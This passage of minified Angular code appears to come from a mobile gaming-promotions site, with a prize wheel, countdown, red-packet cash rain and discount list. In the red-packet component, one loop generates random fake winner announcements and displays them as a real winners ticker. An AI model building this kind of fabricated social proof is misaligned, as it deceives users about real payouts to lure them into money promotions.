.result2[_ngcontent-%COMP%], .adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   .result3[_ngcontent-%COMP%]{width:5.5rem;height:5.8rem}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   .result2[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/turntable/panel_02.png)}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   .result2[_ngcontent-%COMP%]   .adv-prizeName[_ngcontent-%COMP%]{line-height:6.1rem;font-size:.5rem;font-weight:700;color:#000}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   .result3[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/turntable/panel_03.png)}"]],data:{}});function k(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"span",[["class","adv-btn"]],[[4,"background-image",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getGameResult()&&o),o}),null,null))],null,(function(n,t){n(t,0,0,"url("+t.component.config.baseMobileImgUrl+"image/turntable/dzp_btn_n.png)")}))}function z(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"span",[["class","adv-btn"]],[[4,"background-image",null]],null,null,null,null))],null,(function(n,t){n(t,0,0,"url("+t.component.config.baseMobileImgUrl+"image/turntable/dzp_btn_d.png)")}))}function I(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"div",[["class","adv-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"div",[["class","adv-prize"]],[[4,"transform",null],[4,"background-image",null]],null,null,null,null)),(n()(),o.xb(2,0,null,null,4,"div",[["class","adv-main"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,k)),o.wb(4,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,z)),o.wb(6,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.activity.discData.count>0&&!e.isLoading),n(t,6,0,e.activity.discData.count<1||e.isLoading)}),(function(n,t){var e=t.component;n(t,1,0,"rotate("+e.rotate+"deg)","url("+e.activity.discData.imgUrl+")")}))}function A(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(2,null,["",""])),(n()(),o.xb(3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""])),(n()(),o.xb(5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.prizeName),n(t,4,0,t.context.$implicit.date),n(t,6,0,t.context.$implicit.status)}))}function T(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u62bd\u4e2d"]))],null,null)}function H(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(2,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,T)),o.wb(4,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(6,null,["",""]))],(function(n,t){n(t,4,0,t.context.$implicit)}),(function(n,t){n(t,2,0,null==t.context.$implicit?null:t.context.$implicit.name),n(t,6,0,null==t.context.$implicit?null:t.context.$implicit.prizeName)}))}function N(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[["class","adv-prizeName"]],null,null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.prizeName)}))}function D(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""],["class","adv-result-text"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.resultClick()&&o),o}),null,null))],null,(function(n,t){var e=t.component;n(t,0,0,e.config.baseMobileImgUrl+"image/turntable/bet_0"+e.resultType+".png")}))}function R(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"div",[["class","adv-result"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.closeResult(e)&&o),o}),null,null)),(n()(),o.xb(1,0,null,null,5,"div",[],[[8,"className",0]],null,null,null,null)),(n()(),o.xb(2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.showResult=!1)&&o),o}),null,null)),(n()(),o.mb(16777216,null,null,1,null,N)),o.wb(4,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,D)),o.wb(6,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,2===e.resultType),n(t,6,0,3!==e.resultType)}),(function(n,t){n(t,1,0,"adv-result-main result"+t.component.resultType)}))}function L(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,38,"div",[["class","adventures-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,37,"div",[["class","adventures"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"i",[["class","adv-return"],["nz-icon",""],["nzTheme","outline"],["nzType","arrow-left"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.returns()&&o),o}),null,null)),o.wb(3,2834432,null,0,C.a,[C.c,o.k,o.F,M.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),o.xb(4,0,null,null,30,"div",[["class","adv-title"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,I)),o.wb(6,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(7,0,null,null,4,"div",[["class","adv-qualification"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(9,null,["","","\uff1a",""])),(n()(),o.xb(10,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(11,null,["\u62bd\u5956\u673a\u4f1a\uff1a",""])),(n()(),o.xb(12,0,null,null,22,"div",[["class","adv-list"]],null,null,null,null,null)),(n()(),o.xb(13,0,null,null,14,"div",[["class","adv-record"]],null,null,null,null,null)),(n()(),o.xb(14,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),o.xb(16,0,null,null,11,"div",[],null,null,null,null,null)),(n()(),o.xb(17,0,null,null,6,"div",[],null,null,null,null,null)),(n()(),o.xb(18,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),o.xb(20,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),o.xb(22,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),o.xb(24,0,null,null,3,"div",[["class","record-box"]],null,null,null,null,null)),(n()(),o.xb(25,0,null,null,2,"ul",[],[[4,"transform",null]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,A)),o.wb(27,278528,null,0,p.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(28,0,null,null,6,"div",[],null,null,null,null,null)),(n()(),o.xb(29,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),o.xb(31,0,null,null,3,"div",[["class","adv-winners"]],null,null,null,null,null)),(n()(),o.xb(32,0,null,null,2,"ul",[["id","winnersList"]],[[4,"transform",null],[2,"winnersList",null]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,H)),o.wb(34,278528,null,0,p.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(35,0,null,null,1,"div",[["class","adv-introduce"]],null,null,null,null,null)),(n()(),o.xb(36,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,R)),o.wb(38,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,"arrow-left","outline"),n(t,6,0,null==e.activity.discData?null:e.activity.discData.imgUrl),n(t,27,0,e.discRecive),n(t,34,0,e.arr),n(t,38,0,e.showResult)}),(function(n,t){var e=t.component;n(t,9,0,e.activity.discData.calcTypeName,e.activity.discData.typesofName,e.activity.discData.criticalValue),n(t,11,0,e.activity.discData.count),n(t,25,0,"translateY("+e.scrollRecord+"px)"),n(t,32,0,"translateY(-"+e.scroll+"px)",e.isTransition),n(t,36,0,e.config.baseMobileImgUrl+"image/turntable/app_dzp_js.jpg")}))}function j(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-adventures",[],null,null,null,L,x)),o.wb(1,8503296,null,0,w,[_.a,v.p,y.g,p.i,P.a,O.a,h.a,f.a],null,null)],(function(n,t){n(t,1,0)}),null)}var B=o.tb("app-mobile-adventures",w,j,{},{},[]),S=function(){function n(){this.diff=0,this.isAppear=new o.m}return n.prototype.addEvent=function(){this.isAppear.emit()},n.prototype.timeDifference=function(){var n=this;this.timer=setInterval((function(){n.countDownFn()}),1e3)},n.prototype.countDownFn=function(){if(0===this.diff)return clearInterval(this.timer),void this.addEvent();this.diff--;var n=Math.floor(this.diff/86400);n=n<10?"0"+n:n;var t=this.diff%86400,e=Math.floor(t/3600);e=e<10?"0"+e:e;var o=t%3600,l=Math.floor(o/60);l=l<10?"0"+l:l;var i=Math.round(o%60);i=i<10?"0"+i:i,this.days=n,this.hours=e,this.minutes=l,this.seconds=i},n.prototype.ngOnInit=function(){this.timeDifference()},n.prototype.ngOnDestroy=function(){clearInterval(this.timer)},n}(),F=o.vb({encapsulation:0,styles:[[".counterdown[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{line-height:1rem}.counterdown[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{width:86%;height:.9rem;margin:0 auto;background:url(/mobileCFPB/image/hongbao/btnHb_02.png) 50% 50%/100% 100% no-repeat}.counterdown[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.32rem;line-height:.9rem}"]],data:{}});function E(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6d3b\u52a8\u8fdb\u884c\u4e2d"]))],null,null)}function G(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","counterdown"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"p",[["class","info"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),o.xb(3,0,null,null,2,"div",[["class","time"]],null,null,null,null,null)),(n()(),o.xb(4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(5,null,["\u4e0b\u671f\u5f00\u59cb:\xa0\xa0","\u5929\xa0","\u65f6\xa0","\u5206\xa0","\u79d2"]))],null,(function(n,t){var e=t.component;n(t,5,0,e.days,e.hours,e.minutes,e.seconds)}))}function U(n){return o.Tb(0,[(n()(),o.mb(16777216,null,null,1,null,E)),o.wb(1,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,G)),o.wb(3,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,!e.diff),n(t,3,0,e.diff)}),null)}var $=function(){function n(){this.scroll=0,this.listHeight=0,this.isTransition=!0}return n.prototype.listScroll=function(n){var t=this;void 0===n&&(n=1e3),setTimeout((function(){if(t.scroll+=t.scrollHeight,t.scroll>=t.listHeight-4*t.scrollHeight)return t.isTransition=!1,t.scroll=0,t.listScroll(50);t.isTransition=!0,t.listScroll()}),n)},n.prototype.betterList=function(){var n=this.options.scrollArr;n.length%2!=0&&n.splice(n.length-1,n.length);var t=n.map((function(n){return n})).splice(0,10);n.push.apply(n,b.__spread(t))},n.prototype.init=function(){this.betterList(),this.listScroll()},n.prototype.ngOnInit=function(){this.init()},n.prototype.ngAfterViewInit=function(){this.listHeight=document.getElementById("winnersList").offsetHeight,this.scrollHeight=document.getElementById("winnersList").children[0].clientHeight},n}(),Y=o.vb({encapsulation:0,styles:[[".adv-winners .winnersList{transition:all .3s}  .adv-winners ul{display:flex;flex-wrap:wrap;margin:0 auto;justify-content:center;align-items:flex-start;width:100%}  .adv-winners ul li{width:50%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transform:scale(.98);display:flex;align-items:center}  .adv-winners ul li:nth-child(odd){padding-right:.15rem;justify-content:flex-end;transform-origin:100% 50%}  .adv-winners ul li:nth-child(even){padding-left:.15rem;justify-content:flex-start;transform-origin:0 50%}"]],data:{}});function Z(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"li",[],[[4,"line-height",null],[4,"height",null],[8,"innerHTML",1]],null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,e.options.lineHeight||"",e.options.height||"",t.context.$implicit)}))}function W(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","adv-winners"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,2,"ul",[["id","winnersList"]],[[4,"transform",null],[2,"winnersList",null]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Z)),o.wb(3,278528,null,0,p.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.options.scrollArr)}),(function(n,t){var e=t.component;n(t,1,0,"translateY(-"+e.scroll+"px)",e.isTransition)}))}var Q=e("CtOa"),K=function(){function n(n,t,e,o,l,i,r){this.baseConfig=n,this.baseActivity=t,this.auth=e,this.message=o,this.location=l,this.router=i,this.user=r,this.list=[],this.openRain=!1,this.liParams=[],this.isOpenRain=!1,this.openResult=!1,this.getprices=""}return n.prototype.removeDom=function(n){this.liParams=this.liParams.filter((function(t){return t!==n}))},n.prototype.startRedPacket=function(){var n=document.documentElement.clientWidth||document.body.clientWidth,t=(Math.random()*(n-50)).toFixed(),e=(90*Math.random()-45).toFixed()+"deg",o=.1*(5*Math.random()+8),l=2.3*Math.random()+3.2+"s";this.liParams.push({left:t+"px",transforms:"rotate("+e+") scale("+o+")",durTime:l})},n.prototype.appear=function(){var n=this;return this.auth.isAuth?this.isOpenRain?(this.openRain=!0,void(this.timer=setInterval((function(){document.hidden||n.startRedPacket()}),500))):this.message.create("warning","\u6d3b\u52a8\u5373\u5c06\u5f00\u59cb\uff01"):this.router.navigate(["/login"])},n.prototype.returns=function(){return clearInterval(this.timer),this.liParams=[],this.openRain=!this.openRain,this.location.back()},n.prototype.isAppear=function(){this.diff=0,this.isOpenRain=!0},n.prototype.getAward=function(){var n=this;try{this.baseActivity.grabRed().subscribe((function(t){1e4===t.status?(n.openResult=!0,n.getprices=t.data.luckMoney):n.message.error(t.msg)}))}catch(t){this.message.error("\u8bf7\u5148\u767b\u5f55\uff01"),this.router.navigate(["/login"])}},n.prototype.init=function(){var n=this;this.baseActivity.getRedStatus().subscribe((function(t){if(1e4===t.status){if("faild"===t.data.status)return n.message.error(t.data.msg),n.location.back();n.diff=t.data.diff,n.isOpenRain=!n.diff}}));for(var t=0;t<12;t++){var e=(5*Math.random()+10).toFixed(2);this.list.push("\u73a9\u5bb6**\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97\uffe5"+e+"\u5143")}this.options={scrollArr:this.list,lineHeight:".53rem"}},n.prototype.ngOnInit=function(){this.init()},n.prototype.ngOnDestroy=function(){this.liParams=[],clearInterval(this.timer)},n}(),J=o.vb({encapsulation:0,styles:[[".coupon[_ngcontent-%COMP%]{position:relative;color:#fff;background:#390606;display:flex;flex-direction:column}.coupon[_ngcontent-%COMP%]   .coupon-return[_ngcontent-%COMP%]{display:inline-block;position:fixed;left:.3rem;top:.3rem;font-size:.5rem;z-index:99}.coupon[_ngcontent-%COMP%]   .coupon-title[_ngcontent-%COMP%]{height:auto;background:url(/mobileCFPB/image/hongbao/hb_banner.jpg) 50% 0/cover no-repeat}.coupon[_ngcontent-%COMP%]   .coupon-title[_ngcontent-%COMP%]   .coupon-info[_ngcontent-%COMP%]{padding:7.3rem 0 .3rem;text-align:center;font-size:.36rem}.coupon[_ngcontent-%COMP%]   .coupon-title[_ngcontent-%COMP%]   .coupon-info[_ngcontent-%COMP%]   .coupon-btn[_ngcontent-%COMP%]{display:inline-block;margin-top:.4rem;width:2.5rem;height:.6rem;background:url(/mobileCFPB/image/hongbao/qianghb.png) 0/cover no-repeat}.coupon[_ngcontent-%COMP%]   .coupon-title[_ngcontent-%COMP%]   .winning-wrapper[_ngcontent-%COMP%]{height:2.72rem;margin:.2rem 0 0;overflow:hidden;font-size:.2rem}.coupon[_ngcontent-%COMP%]   .coupon-title[_ngcontent-%COMP%]   .winning-wrapper[_ngcontent-%COMP%]   .carousel-container[_ngcontent-%COMP%]{width:100%}.coupon[_ngcontent-%COMP%]   .coupon-title[_ngcontent-%COMP%]   .winning-wrapper[_ngcontent-%COMP%]   .carousel-container[_ngcontent-%COMP%]   .winning-item[_ngcontent-%COMP%]{float:left;width:50vw;height:.6rem;padding:.1rem;text-align:center;font-size:.2rem;box-sizing:border-box}.coupon[_ngcontent-%COMP%]   .coupon-result[_ngcontent-%COMP%]{position:fixed;top:0;left:0;padding-top:30%;width:100%;height:100%;text-align:center;background:rgba(0,0,0,.5);z-index:999}.coupon[_ngcontent-%COMP%]   .coupon-result[_ngcontent-%COMP%]   .result-main[_ngcontent-%COMP%]{position:relative;background-repeat:no-repeat;background-position:-50% 50%;width:100%;height:5.5rem;background-size:cover;display:flex;justify-content:center;align-items:center}.coupon[_ngcontent-%COMP%]   .coupon-result[_ngcontent-%COMP%]   .result-main[_ngcontent-%COMP%]   .result-money[_ngcontent-%COMP%]{font-size:.3rem;font-weight:700;color:#eeb011;padding-top:3.28rem}.coupon[_ngcontent-%COMP%]   .coupon-result[_ngcontent-%COMP%]   .result-close[_ngcontent-%COMP%]{display:inline-block;width:.6rem;height:.65rem;background:url(/mobileCFPB/image/hongbao/back.png) center/cover no-repeat}@keyframes drop{70%{opacity:1}100%{top:100%;opacity:.1}}.coupon-rain[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:9}.coupon-rain[_ngcontent-%COMP%]   .coupon-rain-list[_ngcontent-%COMP%]{position:relative;height:60vh}.coupon-rain[_ngcontent-%COMP%]   .coupon-rain-list[_ngcontent-%COMP%]   .coupon-rain-item[_ngcontent-%COMP%]{position:absolute;top:-1.6rem;display:inline-block;width:.96rem;height:1.2rem;background:url(/mobileCFPB/image/hongbao/hby01.png) 0/contain no-repeat;animation:linear drop}"]],data:{}});function q(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"span",[["class","coupon-btn"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.appear()&&o),o}),null,null))],null,null)}function X(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"li",[["class","coupon-rain-item"]],null,[[null,"animationend"],[null,"click"]],(function(n,t,e){var o=!0,l=n.component;return"animationend"===t&&(o=!1!==l.removeDom(n.context.$implicit)&&o),"click"===t&&(o=!1!==l.getAward()&&o),o}),null,null)),o.Ob(512,null,p.G,p.H,[o.k,o.u,o.F]),o.wb(2,278528,null,0,p.p,[p.G],{ngStyle:[0,"ngStyle"]},null),o.Mb(3,{left:0,transform:1,animationDuration:2})],(function(n,t){var e=n(t,3,0,t.context.$implicit.left,t.context.$implicit.transforms,t.context.$implicit.durTime);n(t,2,0,e)}),null)}function V(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","coupon-rain"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,2,"ul",[["class","coupon-rain-list"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,X)),o.wb(3,278528,null,0,p.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.liParams)}),null)}function nn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","coupon-result"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","result-success"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,2,"div",[["class","result-main"]],[[4,"background-image",null]],null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"span",[["class","result-money"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""])),(n()(),o.xb(5,0,null,null,0,"span",[["class","result-close"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.openResult=!1)&&o),o}),null,null))],null,(function(n,t){var e=t.component;n(t,2,0,"url("+e.baseConfig.baseMobileImgUrl+"image/hongbao/hb_01.png)"),n(t,4,0,e.getprices)}))}function tn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,19,"div",[["class","coupon-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,18,"div",[["class","coupon"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"i",[["class","coupon-return"],["nz-icon",""],["nzTheme","outline"],["nzType","arrow-left"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.returns()&&o),o}),null,null)),o.wb(3,2834432,null,0,C.a,[C.c,o.k,o.F,M.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),o.xb(4,0,null,null,10,"div",[["class","coupon-title"]],null,null,null,null,null)),(n()(),o.xb(5,0,null,null,4,"div",[["class","coupon-info"]],null,null,null,null,null)),(n()(),o.xb(6,0,null,null,1,"app-count-down",[],null,[[null,"isAppear"]],(function(n,t,e){var o=!0;return"isAppear"===t&&(o=!1!==n.component.isAppear()&&o),o}),U,F)),o.wb(7,245760,null,0,S,[],{diff:[0,"diff"]},{isAppear:"isAppear"}),(n()(),o.mb(16777216,null,null,1,null,q)),o.wb(9,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(10,0,null,null,0,"img",[["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(11,0,null,null,2,"div",[["class","winning-wrapper"]],null,null,null,null,null)),(n()(),o.xb(12,0,null,null,1,"app-notice",[],null,null,null,W,Y)),o.wb(13,4308992,null,0,$,[],{options:[0,"options"]},null),(n()(),o.xb(14,0,null,null,0,"img",[["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(15,0,null,null,0,"img",[["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,V)),o.wb(17,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,nn)),o.wb(19,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,"arrow-left","outline"),n(t,7,0,e.diff),n(t,9,0,!e.diff),n(t,13,0,e.options),n(t,17,0,e.openRain),n(t,19,0,e.openResult&&e.getprices)}),(function(n,t){var e=t.component;n(t,10,0,e.baseConfig.baseMobileImgUrl+"image/hongbao/dis_01.png"),n(t,14,0,e.baseConfig.baseMobileImgUrl+"image/hongbao/dis_02.png"),n(t,15,0,e.baseConfig.baseMobileImgUrl+"image/hongbao/hb_js.png")}))}function en(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-coupon-home",[],null,null,null,tn,J)),o.wb(1,245760,null,0,K,[O.a,_.a,P.a,y.g,p.i,v.p,Q.a],null,null)],(function(n,t){n(t,1,0)}),null)}var on=o.tb("app-mobile-coupon-home",K,en,{},{},[]),ln=e("F52z"),rn=e("VeNT"),cn=e("OIt2"),an=e("xOb2"),gn=e("YlqD"),un=e("Sy1n"),dn=e("MSzv"),sn=e("Nact"),mn=e("aRo7"),pn=function(){function n(n,t,e,o,l,i,r,c,a){this.basic=n,this.common=t,this.platform=e,this.router=o,this.$el=l,this.config=i,this.gameService=r,this.auth=c,this.message=a,this.isLoading=!1,this.discountList=[],this.showNull=!1,this.strongActivityList=[],this.active=null,this.loaded=!0,this.subscribeScoll=null,this.$main=null,this.show=0,this.discountClassify=[{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],this.current="all"}return Object.defineProperty(n.prototype,"currentDataSize",{get:function(){var n=this;return"all"===this.current?this.discountList.length:"strong-activity"===this.current?this.strongActivityList.length:this.discountList.filter((function(t){return t.groupId===n.current})).length},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){var n=this,t=[];this.common.getWebcom().subscribe((function(e){1e4===e.status&&(t=e.data.filter((function(n){return 4===Number(n.type)})),n.gameService.getMenuList(0).subscribe((function(e){if(1e4===e.status){var o=e.data.find((function(n){return"strong-activity"===n.url||"strongactivity"===n.menuNameEn||"\u6d3b\u52a8"===n.menuNameCn}));o&&(o.subMenus.forEach((function(n){return n.groupId="strong-activity"})),n.strongActivityList=o.subMenus),t.length?(n.discountList=t[0].configs.length&&t[0].configs||[],n.discountClassify=n.strongActivityList.length?b.__spread([{groupName:o.menuNameCn,groupId:"strong-activity"}],n.discountClassify,t[0].groups):b.__spread(n.discountClassify,t[0].groups)):(n.discountClassify=n.strongActivityList.length?[{groupName:o.menuNameCn,groupId:"strong-activity"}]:[],n.strongActivityList.length&&(n.current="strong-activity"))}})))}))},n.prototype.ngOnDestroy=function(){var n=this.$el.nativeElement.querySelector(".underline");this.io&&n&&this.io.unobserve(n),this.io&&this.io.disconnect()},n.prototype.ngAfterViewInit=function(){var n=this;this.$main=document.querySelector("main"),this.io=new IntersectionObserver((function(t){t.forEach((function(t){n.show=t.intersectionRatio}))})),this.io&&this.io.observe(this.$el.nativeElement.querySelector(".upperline"))},n.prototype.scrollTopes=function(){this.$main.scrollTo(0,0)},n.prototype.onClick=function(n){this.current=n,this.isLoading=!1,this.active=null,this.loaded=!0},n.prototype.judgement=function(n){return n.imgs.length&&n.imgs[0]&&n.imgs[0].img},n.prototype.startGame=function(n){var t=this;if("WAITFOR"!==n.gameCode)if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else if("viplevel"!==n.url){var e=n.gameCode,o={gameCode:e,gameId:n.gameId};if("4"===n.viewType){var l=this.getGameId(n.url,e);this.router.navigate(["/game/allgames"],{queryParams:{id:l}})}else this.gameService.loadMobileGame(o)}else this.router.navigate(["/activity/memberLevel"]);else this.message.warning("\u8bf7\u5148\u767b\u5f55!").onClose.subscribe((function(){t.router.navigate(["/login"])}))},n.prototype.getGameId=function(n,t){var e=this.gameService.navGameList.filter((function(t){return t.url==n}));if(e.length){var o=e[0].subMenus.filter((function(n){return n.gameCode==t}));return o[0]&&o[0].id||null}return null},n.prototype.changeImg=function(n,t){if(this.isReorientByUrl(t.urlLink))return this.common.isNoBrowser?document.location.href=t.urlLink:window.open(t.urlLink,"_blank");n===this.active?this.active=null:(this.loaded=!1,this.active=n)},n.prototype.isReorientByUrl=function(n){return/[^\s#+$]/.test(n)},n.prototype.loadedHandler=function(){this.loaded=!0},n}(),Cn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   